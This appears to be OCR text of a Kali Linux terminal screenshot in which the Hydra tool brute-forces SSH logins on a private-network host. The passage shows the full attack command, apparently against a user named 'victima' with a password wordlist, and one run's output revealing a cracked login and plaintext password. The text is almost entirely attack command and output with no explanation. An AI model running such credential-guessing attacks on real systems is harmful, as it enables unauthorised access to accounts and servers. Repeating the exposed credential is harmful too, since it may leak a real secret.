 root@kali: ~
File Edit View Search Terminal Help
Hydra (http://www.thc.org/thc-hydra) starting at 2018-05-18 21:32:28
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try pe
r task
[DATA] attacking ssh://10.6.74.132:22/
[22][ssh] host: 10.6.74.132   login: ferarreolaf   password: soyelmejor
1 of 1 target successfully completed, 1 valid password found
root@kali:~# hydra -t 4 -l victima -P '/root/Desktop/password.txt' 10.6.74.132 s
sh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-05-18 21:34:40
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try pe
r task
[DATA] attacking ssh://10.6.74.132:22/
[STATUS] 1.00 tries/min, 1 tries in 00:01h, 1 to do in 00:01h, 1 active
[STATUS] 0.50 tries/min, 1 tries in 00:02h, 1 to do in 00:01h, 1 active
[STATUS] 0.33 tries/min, 1 tries in 00:03h, 1 to do in 00:01h, 1 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume sessio
n.
root@kali:~#